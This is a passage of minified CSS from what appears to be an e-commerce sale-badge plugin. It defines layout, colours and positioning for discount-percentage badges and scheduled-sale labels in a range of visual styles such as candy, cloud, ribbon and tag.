.isb_scheduled_sale{position:absolute;top:45px;padding:3px;font-size:10px;line-height:12px;text-align:center;white-space:nowrap}.isb_style_basic.isb_right .isb_scheduled_sale:before{left:0;border-right:0 solid transparent !important;border-left:5px solid transparent !important}.isb_style_basic.isb_left .isb_scheduled_sale:before{right:0;border-right:5px solid transparent !important;border-left:0 solid transparent !important}.isb_style_basic .isb_scheduled_sale:before{content:'';position:absolute;bottom:-10px;border-top:5px solid transparent;border-bottom:5px solid transparent !important;opacity:0.8}.isb_style_basic .isb_scheduled_sale>span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.isb_style_basic .isb_scheduled_sale span.isb_scheduled_time span{margin-left:2px}.isb_style_candy_arrow{width:75px;height:106px;top:6px;background-color:transparent !important;color:#fff;font-style:italic}.isb_style_candy_arrow.isb_right{left:6px}.isb_style_candy_arrow.isb_left{right:6px}.isb_style_candy_arrow svg{position:absolute;top:0;right:0;width:100%;height:100%}.isb_style_candy_arrow .isb_sale_percentage{position:absolute;width:80%;top:15px;left:10%;font-size:32px;line-height:24px;text-align:center}.isb_style_candy_arrow.isb_left .isb_sale_percentage{left:auto;right:10%}.isb_style_candy_arrow .isb_sale_percentage .isb_percentage_text{font-size:80%;margin-right:-8px}.isb_style_candy_arrow .isb_money_saved{position:absolute;bottom:48px;width:80%;font-size:12px;line-height:12px;text-align:center;font-weight:bold}.isb_style_candy_arrow.isb_right .isb_money_saved{left:10%}.isb_style_candy_arrow.isb_left .isb_money_saved{right:10%}.isb_style_candy_arrow .isb_scheduled_sale{position:absolute;top:57px;left:0;width:100%;padding:4px;font-size:10px;font-weight:bold;line-height:12px;text-align:center;white-space:nowrap;border-radius:6px}.isb_style_candy_arrow.isb_left .isb_scheduled_sale{left:auto;right:10%}.isb_style_candy_arrow .isb_scheduled_sale>span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.isb_style_candy_arrow .isb_scheduled_sale span.isb_scheduled_text{display:block;text-transform:uppercase}.isb_style_candy{width:75px;height:95px;top:6px;background-color:transparent !important;color:#fff;font-style:italic}.isb_style_candy.isb_right{left:6px}.isb_style_candy.isb_left{right:6px}.isb_style_candy svg{position:absolute;top:0;right:0;width:100%;height:100%}.isb_style_candy .isb_sale_percentage{position:absolute;width:80%;top:10px;left:10%;font-size:32px;line-height:24px;text-align:center}.isb_style_candy.isb_left .isb_sale_percentage{left:auto;right:10%}.isb_style_candy .isb_sale_percentage .isb_percentage_text{font-size:80%;margin-right:-8px}.isb_style_candy .isb_money_saved{position:absolute;bottom:42px;width:80%;font-size:12px;line-height:12px;text-align:center;font-weight:bold}.isb_style_candy.isb_right .isb_money_saved{left:10%}.isb_style_candy.isb_left .isb_money_saved{right:10%}.isb_style_candy .isb_scheduled_sale{position:absolute;top:66px;left:0;max-width:75px;padding:4px;font-size:10px;font-weight:bold;line-height:12px;text-align:center;white-space:nowrap;border-radius:6px}.isb_style_candy.isb_left .isb_scheduled_sale{left:auto;right:10%}.isb_style_candy .isb_scheduled_sale>span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.isb_style_candy .isb_scheduled_sale span.isb_scheduled_text{display:block;text-transform:uppercase}.isb_style_cloud{width:75px;height:85px;top:6px;background-color:transparent !important;color:#fff;font-style:italic}.isb_style_cloud.isb_right{left:6px}.isb_style_cloud.isb_left{right:6px}.isb_style_cloud svg{position:absolute;top:0;right:0;width:100%;height:100%}.isb_style_cloud .isb_sale_percentage{position:absolute;width:80%;top:13px;left:10%;font-size:32px;line-height:24px;text-align:center}.isb_style_cloud.isb_left .isb_sale_percentage{left:auto;right:10%}.isb_style_cloud .isb_sale_percentage .isb_percentage_text{font-size:80%;margin-right:-8px}.isb_style_cloud .isb_money_saved{position:absolute;bottom:26px;width:80%;font-size:12px;line-height:12px;text-align:center;font-weight:bold}.isb_style_cloud.isb_right .isb_money_saved{left:10%}.isb_style_cloud.isb_left .isb_money_saved{right:10%}.isb_style_cloud .isb_scheduled_sale{position:absolute;top:66px;left:0;width:100%;padding:4px;font-size:10px;font-weight:bold;line-height:12px;text-align:center;white-space:nowrap;border-radius:6px}.isb_style_cloud.isb_left .isb_scheduled_sale{left:auto;right:10%}.isb_style_cloud .isb_scheduled_sale>span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.isb_style_cloud .isb_scheduled_sale span.isb_scheduled_text{display:block;text-transform:uppercase}.isb_style_cool{width:95px;height:95px;top:-12px;background-color:transparent !important;color:#fff;font-style:italic}.isb_style_cool.isb_right{left:9px}.isb_style_cool.isb_left{right:9px}.isb_style_cool svg{position:absolute;top:0;right:0;width:100%;height:100%}.isb_style_cool .isb_sale_percentage{position:absolute;width:60%;top:20px;left:10%;font-size:32px;line-height:24px;text-align:center}.isb_style_cool.isb_left .isb_sale_percentage{left:auto;right:10%}.isb_style_cool .isb_sale_percentage .isb_percentage_text{font-size:80%;margin-right:-8px}.isb_style_cool .isb_money_saved{position:absolute;bottom:36px;width:60%;font-size:12px;line-height:12px;text-align:center;font-weight:bold}.isb_style_cool.isb_right .isb_money_saved{left:10%}.isb_style_cool.isb_left .isb_money_saved{right:10%}.isb_style_cool svg .isb_style_cool_fill{fill:#000000;fill-opacity:0.2}.isb_style_cool .isb_scheduled_sale{position:absolute;top:65px;left:10%;width:60%;padding:4px;font-size:10px;font-weight:bold;line-height:12px;text-align:center;white-space:nowrap;border-top:2px solid rgba(0,0,0,0.2)}.isb_style_cool.isb_left .isb_scheduled_sale{left:auto;right:10%}.isb_style_cool .isb_scheduled_sale>span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.isb_style_cool .isb_scheduled_sale span.isb_scheduled_text{display:block;text-transform:uppercase}.isb_style_eu{width:80px;height:90px;top:0px;color:#222}.isb_style_eu .isb_sale_wrap{background-color:#fafafa;padding:10px 0 7px}.isb_style_eu.isb_right{left:0}.isb_style_eu.isb_left{right:0}.isb_style_eu .isb_sale_percentage{font-size:20px;line-height:24px;text-align:center;font-weight:bold;text-shadow:rgba(255,255,255,0.8) -1px 1px 0px,rgba(0,0,0,0.1) 0.5px -0.5px 0px}.isb_style_eu .isb_sale_percentage .isb_percentage_text{font-size:80%;margin-right:-4px}.isb_style_eu .isb_sale_text_off{font-size:10px;line-height:14px;text-align:center;width:100%;padding:0 5px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.isb_style_eu .isb_sale_text{font-size:14px;line-height:14px;font-weight:bold;text-align:center;width:100%;padding:0 5px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.isb_style_eu .isb_money_saved{position:absolute;bottom:0;right:0;width:100%;font-size:10px;line-height:20px;text-align:center;overflow:visible;z-index:1}.isb_style_eu .isb_money_saved:before{content:'';position:absolute;bottom:-5px;right:0;border-right:40px solid transparent !important;border-top:5px solid transparent;border-left:40px solid transparent !important;border-bottom:0 solid transparent !important}.isb_style_eu .isb_money_saved .isb_saved_old{position:relative;vertical-align:super;margin-left:3px;color:#fff}.isb_style_eu .isb_money_saved .isb_saved_old:after{content:'';position:absolute;top:45%;right:-3px;padding:0 3px;box-sizing:content-box;width:100%;height:1px;border-top:1px solid #fff;transform:rotate(10deg)}.isb_style_eu .isb_money_saved .isb_saved{font-weight:bold;color:#fff}.isb_style_eu .isb_scheduled_sale{position:absolute;top:90px;left:0;width:80px;padding:3px;font-size:10px;line-height:12px;text-align:center;background-color:#fafafa;padding-top:10px;font-weight:500}.isb_style_eu .isb_scheduled_sale>span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.isb_style_eu .isb_scheduled_sale span.isb_scheduled_text{text-transform:uppercase}.isb_style_eu .isb_scheduled_sale span.isb_scheduled_time span{margin-left:2px}.isb_style_eu_2{width:80px;height:75px;top:5px;color:#222;border-top-right-radius:40px;border-top-left-radius:40px;background-color:transparent !important}.isb_style_eu_2 .isb_sale_wrap{background-color:#fafafa;padding:10px 0 2px;border-top-right-radius:40px;border-top-left-radius:40px}.isb_style_eu_2.isb_right{left:5px}.isb_style_eu_2.isb_left{right:5px}.isb_style_eu_2 .isb_sale_percentage{font-size:20px;line-height:24px;text-align:center;font-weight:bold;text-shadow:rgba(255,255,255,0.8) -1px 1px 0px,rgba(0,0,0,0.1) 0.5px -0.5px 0px}.isb_style_eu_2 .isb_sale_percentage .isb_percentage_text{font-size:80%;margin-right:-4px}.isb_style_eu_2 .isb_sale_text_off{font-size:10px;line-height:14px;text-align:center;width:100%;padding:0 5px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.isb_style_eu_2 .isb_sale_text{font-size:14px;line-height:14px;font-weight:bold;text-align:center;width:100%;padding:0 5px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.isb_style_eu_2 .isb_money_saved{position:absolute;bottom:0;right:0;width:100%;font-size:10px;line-height:20px;text-align:center;overflow:visible;z-index:1}.isb_style_eu_2 .isb_money_saved:before{content:'';position:absolute;bottom:-5px;right:0;border-right:40px solid transparent !important;border-top:5px solid transparent;border-left:40px solid transparent !important;border-bottom:0 solid transparent !important}.isb_style_eu_2 .isb_money_saved .isb_saved_old{position:relative;vertical-align:super;margin-left:3px;color:#fff}.isb_style_eu_2 .isb_money_saved .isb_saved_old:after{content:'';position:absolute;top:45%;right:-3px;padding:0 3px;box-sizing:content-box;width:100%;height:1px;border-top:1px solid #fff;transform:rotate(10deg)}.isb_style_eu_2 .isb_money_saved .isb_saved{font-weight:bold;color:#fff}.isb_style_eu_2 .isb_scheduled_sale{position:absolute;top:75px;left:0;width:80px;padding:3px;font-size:10px;line-height:12px;text-align:center;background-color:#fafafa;padding-top:10px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;font-weight:500}.isb_style_eu_2 .isb_scheduled_sale>span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.isb_style_eu_2 .isb_scheduled_sale span.isb_scheduled_text{text-transform:uppercase}.isb_style_eu_2 .isb_scheduled_sale span.isb_scheduled_time span{margin-left:2px}.isb_style_eu_3{height:40px;top:30px;color:#222;background-color:transparent !important}.isb_style_eu_3 .isb_sale_wrap{background-color:#fafafa;padding:10px 0 4px;border-bottom-right-radius:5px;border-bottom-left-radius:5px}.isb_style_eu_3.isb_right{left:5px}.isb_style_eu_3.isb_left{right:5px}.isb_style_eu_3 .isb_sale_percentage{font-size:20px;line-height:24px;text-align:center;font-weight:bold;text-shadow:rgba(255,255,255,0.8) -1px 1px 0px,rgba(0,0,0,0.1) 0.5px -0.5px 0px}.isb_style_eu_3 .isb_sale_percentage .isb_percentage_text{font-size:80%;margin-right:-4px}.isb_style_eu_3 .isb_sale_text{font-size:14px;line-height:14px;font-weight:bold;text-align:center;width:100%;padding:0 5px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.isb_style_eu_3 .isb_money_saved_wrap{overflow:hidden}.isb_style_eu_3 .isb_money_saved{position:absolute;bottom:100%;right:0;width:100%;font-size:14px;line-height:18px;text-align:center;overflow:visible;z-index:1;padding-top:2px}.isb_style_eu_3 .isb_money_saved:before{content:'';position:absolute;bottom:-5px;right:50%;margin-right:-40px;border-right:40px solid transparent !important;border-top:6px solid transparent;border-left:40px solid transparent !important;border-bottom:0 solid transparent !important}.isb_style_eu_3 .isb_money_saved .isb_saved_old{position:relative;vertical-align:super;margin-left:6px;font-size:11px;color:#fff}.isb_style_eu_3 .isb_money_saved .isb_saved_old:after{content:'';position:absolute;top:45%;right:-3px;padding:0 3px;box-sizing:content-box;width:100%;height:1px;border-top:1px solid #fff;transform:rotate(10deg)}.isb_style_eu_3 .isb_money_saved .isb_saved{font-weight:bold;color:#fff}.isb_style_eu_3 .isb_scheduled_sale{position:absolute;top:34px;left:0;width:100%;padding:3px;font-size:10px;line-height:12px;text-align:center;background-color:#fafafa;border-bottom-right-radius:5px;border-bottom-left-radius:5px;font-weight:bold}.isb_style_eu_3 .isb_scheduled_sale>span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.isb_style_eu_3 .isb_scheduled_sale span.isb_scheduled_text{text-transform:uppercase}.isb_style_eu_3 .isb_scheduled_sale span.isb_scheduled_time span{margin-left:2px}.isb_style_fresh{width:60px;height:65px;background-color:transparent !important}.isb_style_fresh.isb_right{top:-10px;left:0}.isb_style_fresh.isb_left{top:-10px;right:0;left:auto}.isb_style_fresh svg{position:absolute;top:0;right:0;width:100%;height:100%}.isb_style_fresh .isb_sale_percentage{position:absolute;top:0;left:5px;font-size:22px;font-weight:bold;line-height:45px;text-align:left}.isb_style_fresh.isb_left .isb_sale_percentage{right:5px;left:auto}.isb_style_fresh .isb_sale_percentage .isb_percentage_text{margin-right:-4px;font-size:12px;vertical-align:top}.isb_style_fresh .isb_sale_text{position:absolute;bottom:10px;left:5px;font-size:13px;font-weight:bold;line-height:13px;text-align:left}.isb_style_fresh.isb_left .isb_sale_text{right:5px;left:auto}.isb_style_fresh.isb_right .isb_scheduled_sale{left:0}.isb_style_fresh.isb_left .isb_scheduled_sale{right:0}.isb_style_fresh .isb_scheduled_sale{position:absolute;top:63px;padding:3px;font-size:10px;line-height:12px;text-align:center;white-space:nowrap;box-shadow:0 3px 0 rgba(0,0,0,0.2)}.isb_style_fresh .isb_scheduled_sale>span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.isb_style_fresh .isb_scheduled_sale span.isb_scheduled_time span{margin-left:2px}.isb_style_fresh_2{width:95px;height:95px;top:0;background-color:transparent !important;color:#fff;font-style:italic}.isb_style_fresh_2.isb_right{left:0}.isb_style_fresh_2.isb_left{right:0}.isb_style_fresh_2 svg{position:absolute;top:0;right:0;width:100%;height:100%}.isb_style_fresh_2 .isb_sale_percentage{position:absolute;width:60%;top:15px;left:10%;font-size:32px;line-height:24px;text-align:center}.isb_style_fresh_2.isb_left .isb_sale_percentage{left:auto;right:10%}.isb_style_fresh_2 .isb_sale_percentage .isb_percentage_text{font-size:80%;margin-right:-8px}.isb_style_fresh_2 .isb_money_saved{position:absolute;bottom:36px;width:60%;font-size:12px;line-height:12px;text-align:center;font-weight:bold}.isb_style_fresh_2.isb_right .isb_money_saved{left:10%}.isb_style_fresh_2.isb_left .isb_money_saved{right:10%}.isb_style_fresh_2 .isb_scheduled_sale{position:absolute;top:60px;left:10%;width:60%;padding:4px;font-size:10px;font-weight:bold;line-height:12px;text-align:center;white-space:nowrap}.isb_style_fresh_2.isb_left .isb_scheduled_sale{left:auto;right:10%}.isb_style_fresh_2 .isb_scheduled_sale>span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.isb_style_fresh_2 .isb_scheduled_sale span.isb_scheduled_text{display:block;text-transform:uppercase}.isb_style_inline{height:30px;top:10px;padding:0 5px;line-height:30px;vertical-align:baseline}.isb_style_inline *{vertical-align:baseline}.isb_style_inline.isb_right{left:-5px}.isb_style_inline.isb_left{right:-5px;left:auto}.isb_style_inline.isb_left:before{content:'';position:absolute;bottom:-10px;right:0;left:auto;border-right:5px solid transparent !important;border-top:5px solid transparent;border-left:0 solid transparent !important;border-bottom:5px solid transparent !important;opacity:0.8}.isb_style_inline.isb_right:before{content:'';position:absolute;bottom:-10px;left:0;border-right:0 solid transparent !important;border-top:5px solid transparent;border-left:5px solid transparent !important;border-bottom:5px solid transparent !important;opacity:0.8}.isb_style_inline .isb_sale_percentage{font-size:18px;display:inline-block}.isb_style_inline .isb_sale_percentage .isb_percentage_text{margin-right:-4px}.isb_style_inline .isb_money_saved{display:inline-block;overflow:visible;font-size:12px}.isb_style_inline.isb_right .isb_scheduled_sale{left:0}.isb_style_inline.isb_left .isb_scheduled_sale{right:0}.isb_style_inline .isb_scheduled_sale{position:absolute;top:35px;padding:3px;font-size:10px;line-height:12px;text-align:center;white-space:nowrap}.isb_style_inline.isb_right .isb_scheduled_sale:before{left:0;border-right:0 solid transparent !important;border-left:5px solid transparent !important}.isb_style_inline.isb_left .isb_scheduled_sale:before{right:0;border-right:5px solid transparent !important;border-left:0 solid transparent !important}.isb_style_inline .isb_scheduled_sale:before{content:'';position:absolute;bottom:-10px;border-top:5px solid transparent;border-bottom:5px solid transparent !important;opacity:0.8}.isb_style_inline .isb_scheduled_sale>span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.isb_style_inline .isb_scheduled_sale span.isb_scheduled_time span{margin-left:2px}.isb_style_modern.isb_left{right:0}.isb_style_modern.isb_right{left:0}.isb_style_modern{top:0;height:60px;width:65px;background-color:#fff;box-shadow:0 0 5px rgba(0,0,0,0.33) inset;line-height:20px}.isb_style_modern .isb_sale_title{position:relative;display:inline-block;min-width:65px;height:20px;padding:0 6px 0 3px;font-size:14px;text-align:center;white-space:nowrap}.isb_style_modern .isb_sale_title:after{content:'';position:absolute;top:0;border-top:10px solid transparent !important;border-bottom:10px solid transparent !important}.isb_style_modern.isb_left .isb_sale_title:after{left:-6px;border-right:6px solid transparent;border-left:0 solid transparent !important}.isb_style_modern.isb_right .isb_sale_title:after{right:-6px;border-right:0 solid transparent !important;border-left:6px solid transparent}.isb_style_modern .isb_sale_percentage{position:absolute;top:20px;right:0;width:65px;height:66.67%;color:#666}.isb_style_modern .isb_sale_percentage .isb_percentage{position:absolute;top:0;right:0;font-size:24px;line-height:28px;font-weight:bold;width:66.66%;text-align:center;color:#666}.isb_style_modern .isb_sale_percentage .isb_percentage_text{position:absolute;top:3px;left:6px;font-size:10px;line-height:10px;font-weight:bold;text-align:left;color:#666}.isb_style_modern .isb_sale_text{position:absolute;top:33px;left:6px;font-size:10px;font-weight:bold;line-height:10px;text-align:left;color:#666}.isb_style_modern .isb_money_saved{position:absolute;bottom:0px;right:0;height:25%;width:100%;font-size:10px;line-height:10px;text-align:center;color:#666}.isb_style_modern.isb_right .isb_scheduled_sale{left:0}.isb_style_modern.isb_left .isb_scheduled_sale{right:0}.isb_style_modern .isb_scheduled_sale{position:absolute;top:60px;width:65px;padding:3px;font-size:10px;line-height:12px;text-align:center;z-index:1}.isb_style_modern .isb_scheduled_sale:before{content:'';position:absolute;right:0;bottom:-12px;border-right:32.5px solid transparent !important;border-left:32.5px solid transparent !important;border-top:12px solid transparent;border-bottom:0 solid transparent !important}.isb_style_modern .isb_scheduled_sale span.isb_scheduled_time{display:block;font-size:14px;line-height:15px;font-weight:bold}.isb_style_modern .isb_scheduled_sale span.isb_scheduled_time span{margin-left:2px}.isb_style_plain{width:50px;height:25px;border:1.5px dotted #fff;outline:2px solid transparent}.isb_style_plain.isb_right{top:10px;left:10px}.isb_style_plain.isb_left{top:10px;right:10px;left:auto}.isb_style_plain .isb_sale_percentage{position:absolute;top:0;right:0;width:100%;height:100%;font-size:18px;line-height:21px;text-align:center}.isb_style_plain .isb_sale_percentage .isb_percentage:before{content:'-';margin-left:-4px}.isb_style_plain .isb_sale_percentage .isb_percentage_text{margin-right:-4px;font-size:12px}.isb_style_plain.isb_right .isb_scheduled_sale{left:-3px}.isb_style_plain.isb_left .isb_scheduled_sale{right:-3px}.isb_style_plain .isb_scheduled_sale{position:absolute;top:29px;padding:3px;font-size:10px;line-height:12px;text-align:center;white-space:nowrap}.isb_style_plain .isb_scheduled_sale>span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.isb_style_plain .isb_scheduled_sale span.isb_scheduled_time span{margin-left:2px}.isb_style_pop_round{width:50px;height:50px;background-color:transparent !important}.isb_style_pop_round.isb_right{top:5px;left:5px}.isb_style_pop_round.isb_left{top:5px;right:5px;left:auto}.isb_style_pop_round svg{position:absolute;top:0;right:0;width:100%;height:100%}.isb_style_pop_round .isb_sale_percentage{position:absolute;top:0;right:0;width:100%;height:100%;font-size:18px;font-weight:bold;line-height:36px;text-align:center}.isb_style_pop_round .isb_sale_percentage .isb_percentage:before{content:'-';margin-left:-4px}.isb_style_pop_round .isb_sale_percentage .isb_percentage_text{margin-right:-4px;font-size:12px}.isb_style_pop_round .isb_sale_text{position:absolute;bottom:10px;right:0;width:100%;font-size:12px;line-height:12px;text-align:center}.isb_style_pop_round.isb_right .isb_scheduled_sale{left:0}.isb_style_pop_round.isb_left .isb_scheduled_sale{right:0}.isb_style_pop_round .isb_scheduled_sale{position:absolute;top:52px;padding:3px;font-size:10px;line-height:12px;text-align:center;white-space:nowrap;border-radius:3px}.isb_style_pop_round .isb_scheduled_sale>span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.isb_style_pop_round .isb_scheduled_sale span.isb_scheduled_time span{margin-left:2px}.isb_style_pop{width:50px;height:50px;background-color:transparent !important}.isb_style_pop.isb_right{top:5px;left:5px}.isb_style_pop.isb_left{top:5px;right:5px;left:auto}.isb_style_pop svg{position:absolute;top:0;right:0;width:100%;height:100%}.isb_style_pop .isb_sale_percentage{position:absolute;top:0;right:0;width:100%;height:100%;font-size:18px;font-weight:bold;line-height:50px;text-align:center}.isb_style_pop .isb_sale_percentage .isb_percentage:before{content:'-';margin-left:-4px}.isb_style_pop .isb_sale_percentage .isb_percentage_text{margin-right:-4px;font-size:12px}.isb_style_pop.isb_right .isb_scheduled_sale{left:0}.isb_style_pop.isb_left .isb_scheduled_sale{right:0}.isb_style_pop .isb_scheduled_sale{position:absolute;top:52px;padding:3px;font-size:10px;line-height:12px;text-align:center;white-space:nowrap;border-radius:3px}.isb_style_pop .isb_scheduled_sale>span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.isb_style_pop .isb_scheduled_sale span.isb_scheduled_time span{margin-left:2px}.isb_style_pure.isb_right{top:0;left:0;width:60px;height:40px}.isb_style_pure:after{content:'';position:absolute;bottom:-12px;right:0;border-right:30px solid transparent !important;border-top:12px solid transparent;border-left:30px solid transparent !important;border-bottom:0 solid transparent !important}.isb_style_pure .isb_sale_percentage{position:absolute;top:0;right:0;width:100%;height:66.67%}.isb_style_pure .isb_sale_percentage .isb_percentage{position:absolute;top:0;right:0;font-size:24px;line-height:28px;font-weight:bold;width:66.66%;text-align:center}.isb_style_pure .isb_sale_percentage .isb_percentage_text{position:absolute;top:3px;left:6px;font-size:10px;line-height:10px;font-weight:bold;text-align:left}.isb_style_pure .isb_sale_text{position:absolute;top:13px;left:6px;font-size:10px;font-weight:bold;line-height:10px;text-align:left}.isb_style_pure .isb_money_saved{position:absolute;bottom:3px;right:0;height:25%;width:100%;font-size:10px;line-height:10px;text-align:center}.isb_style_pure.isb_left{top:0;right:0;width:60px;height:40px}.isb_style_pure.isb_right .isb_scheduled_sale{left:0}.isb_style_pure.isb_left .isb_scheduled_sale{right:0}.isb_style_pure .isb_scheduled_sale{position:absolute;top:40px;width:60px;padding:3px;font-size:10px;line-height:12px;text-align:center;z-index:1}.isb_style_pure .isb_scheduled_sale:before{content:'';position:absolute;right:0;bottom:-12px;border-right:30px solid transparent !important;border-left:30px solid transparent !important;border-top:12px solid transparent;border-bottom:0 solid transparent !important}.isb_style_pure .isb_scheduled_sale span.isb_scheduled_time{display:block;font-size:14px;line-height:15px;font-weight:bold}.isb_style_pure .isb_scheduled_sale span.isb_scheduled_time span{margin-left:2px}.isb_style_random_squares{width:90px;height:90px;background-color:transparent !important}.isb_style_random_squares.isb_right{top:-10px;left:-10px}.isb_style_random_squares.isb_left{top:-10px;right:-10px;left:auto}.isb_style_random_squares svg{position:absolute;top:0;right:0;width:100%;height:100%}.isb_style_random_squares .isb_sale_percentage{position:absolute;top:0;right:0;width:100%;height:100%;font-size:36px;line-height:65px}.isb_style_random_squares .isb_sale_percentage .isb_percentage{position:absolute;top:0;right:0;width:100%;text-align:center}.isb_style_random_squares .isb_sale_percentage .isb_percentage_text{position:absolute;font-size:14px;line-height:14px;bottom:25px;left:15px;font-weight:bold}.isb_style_random_squares.isb_right .isb_scheduled_sale{left:16px}.isb_style_random_squares.isb_left .isb_scheduled_sale{right:16px}.isb_style_random_squares .isb_scheduled_sale{position:absolute;top:70px;padding:3px 6px;font-size:10px;line-height:12px;text-align:center;white-space:nowrap;font-weight:bold;text-transform:uppercase;border-top:2px solid rgba(0,0,0,0.2)}.isb_style_random_squares.isb_right .isb_scheduled_sale{border-left:2px solid rgba(0,0,0,0.2)}.isb_style_random_squares.isb_left .isb_scheduled_sale{border-right:2px solid rgba(0,0,0,0.2)}.isb_style_random_squares .isb_scheduled_sale>span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.isb_style_random_squares .isb_scheduled_sale span.isb_scheduled_time span{margin-left:2px}.isb_style_ribbon{width:76px;height:76px;top:0;background-color:transparent !important}.isb_style_ribbon.isb_right{left:0}.isb_style_ribbon.isb_left{right:0}.isb_style_ribbon svg{position:absolute;top:0;right:0;width:100%;height:100%}.isb_style_ribbon svg .isb_sale_percentage{fill:#fff;font-size:13.01px;font-weight:bold;text-align:center}.isb_style_ribbon svg .isb_sale_percentage_shadow{fill:#000;fill-opacity:0.2;font-size:13.01px;font-weight:bold;text-align:center}.isb_style_ribbon svg .isb_sale_diff{font-size:8px;font-weight:bold;fill:#fff;text-align:center}.isb_style_ribbon svg .isb_sale_diff_shadow{fill:#000;fill-opacity:0.2;font-size:8px;font-weight:bold;text-align:center}.isb_style_ribbon.isb_right .isb_scheduled_sale{left:0}.isb_style_ribbon.isb_left .isb_scheduled_sale{right:0}.isb_style_ribbon .isb_scheduled_sale{position:absolute;top:52px;padding:3px;font-size:10px;line-height:12px;text-align:center;white-space:nowrap;text-shadow:-1px 1px 1px rgba(0,0,0,0.4);box-shadow:0 -1px 1px rgba(0,0,0,0.4)}.isb_style_ribbon .isb_scheduled_sale>span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.isb_style_ribbon .isb_scheduled_sale span.isb_scheduled_time span{margin-left:2px}.isb_style_round{width:50px;height:50px;background-color:transparent !important}.isb_style_round.isb_right{top:5px;left:5px}.isb_style_round.isb_left{top:5px;right:5px;left:auto}.isb_style_round svg{position:absolute;top:0;right:0;width:100%;height:100%}.isb_style_round .isb_sale_percentage{position:absolute;top:0;right:0;width:100%;height:100%;font-size:18px;font-weight:bold;line-height:30px;text-align:center}.isb_style_round .isb_sale_percentage .isb_percentage:before{content:'-';margin-left:-4px}.isb_style_round .isb_sale_percentage .isb_percentage_text{margin-right:-4px;font-size:12px}.isb_style_round .isb_sale_text{position:absolute;bottom:8px;right:0;width:100%;font-size:12px;line-height:12px;text-align:center}.isb_style_round .isb_scheduled_sale{position:absolute;top:52px;left:-5px;width:60px;padding:3px;font-size:10px;line-height:12px;text-align:center;white-space:nowrap;border-radius:5px}.isb_style_round .isb_scheduled_sale>span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.isb_style_round .isb_scheduled_sale span.isb_scheduled_text{display:block;text-transform:uppercase}.isb_style_shopkit{width:70px;height:70px;background-color:transparent !important}.isb_style_shopkit.isb_right{top:5px;left:5px}.isb_style_shopkit.isb_left{top:5px;right:5px;left:auto}.isb_style_shopkit svg{position:absolute;top:0;right:0;width:100%;height:100%}.isb_style_shopkit .isb_sale_percentage{position:absolute;top:0;right:0;width:100%;height:100%;font-size:20px;font-weight:bold;line-height:70px;text-align:center}.isb_style_shopkit .isb_sale_percentage .isb_percentage:before{content:'-';margin-left:-4px}.isb_style_shopkit .isb_sale_percentage .isb_percentage_text{margin-right:-4px;font-size:12px}.isb_style_shopkit.isb_right .isb_scheduled_sale{left:0}.isb_style_shopkit.isb_left .isb_scheduled_sale{right:0}.isb_style_shopkit .isb_scheduled_sale{position:absolute;top:52px;padding:3px;font-size:10px;line-height:12px;text-align:center;white-space:nowrap;border-radius:3px}.isb_style_shopkit .isb_scheduled_sale>span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.isb_style_shopkit .isb_scheduled_sale span.isb_scheduled_time span{margin-left:2px}.isb_style_tag{width:85px;height:85px;top:-10px;background-color:transparent !important;color:#fff}.isb_style_tag.isb_right{left:-10px}.isb_style_tag.isb_left{right:-10px}.isb_style_tag svg{position:absolute;top:0;right:0;width:100%;height:100%}.isb_style_tag .isb_sale_percentage{position:absolute;width:60%;top:29px;right:20%;font-size:19px;line-height:24px;text-align:center;font-weight:bold;text-shadow:rgba(0,0,0,0.3) -1px 1px 0px,rgba(255,255,255,0.45) 0.5px -0.5px 0px}.isb_style_tag .isb_sale_percentage .isb_percentage_text{font-size:80%;margin-right:-4px}.isb_style_tag .isb_sale_text{position:absolute;width:60%;top:18px;right:20%;font-size:10px;line-height:14px;text-align:center;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.isb_style_tag .isb_money_saved{position:absolute;bottom:5px;right:0;width:100%;font-size:10px;line-height:10px;text-align:center}.isb_style_tag .isb_money_saved .isb_saved_text{display:block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.isb_style_tag .isb_money_saved .isb_saved{font-weight:bold}.isb_style_tag .isb_scheduled_sale{position:absolute;top:87px;left:12px;width:60px;padding:3px;font-size:10px;line-height:12px;text-align:center;white-space:nowrap;border-radius:3px;box-shadow:1px 1px 1px rgba(0,0,0,0.66)}.isb_style_tag .isb_scheduled_sale>span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.isb_style_tag .isb_scheduled_sale span.isb_scheduled_text{display:block;text-transform:uppercase}.isb_style_transparent.isb_left{right:10px}.isb_style_transparent.isb_right{left:10px}.isb_style_transparent{top:10px;height:70px;width:65px;background-color:rgba(0,0,0,0.167);line-height:20px}.isb_style_transparent .isb_sale_percentage:after{content:'';position:absolute;top:100%;right:0;border-top:15px solid rgba(0,0,0,0.167);border-right:32.5px solid transparent;border-left:32.5px solid transparent}.isb_style_transparent .isb_sale_title{position:relative;display:inline-block;width:65px;height:20px;padding:0 6px 0 3px;font-size:14px;text-align:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.isb_style_transparent .isb_sale_percentage{position:absolute;top:25px;right:0;width:65px;height:45px;color:#fff}.isb_style_transparent .isb_sale_percentage 